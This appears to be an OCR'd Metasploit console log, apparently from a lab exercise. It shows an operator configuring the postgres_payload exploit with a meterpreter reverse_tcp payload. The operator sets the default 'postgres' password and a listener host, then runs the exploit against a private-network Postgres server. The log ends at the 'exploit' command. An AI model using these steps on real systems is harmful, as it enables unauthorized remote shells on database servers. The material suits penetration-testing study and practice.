 msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random p
assword.
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framew
ork/wiki/Using-Metasploit
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/postgres/postgres_payload) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.11.136
[-] Unknown datastore option: RHOST. Did you mean LHOST?
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.11.135
LHOST ⇒ 192.168.11.135
msf6 exploit(linux/postgres/postgres_payload) > set RHOST 192.168.11.136
[-] Unknown datastore option: RHOST. Did you mean LHOST?
msf6 exploit(linux/postgres/postgres_payload) > set PASSWORD postgres
PASSWORD ⇒ postgres
msf6 exploit(linux/postgres/postgres_payload) > exploit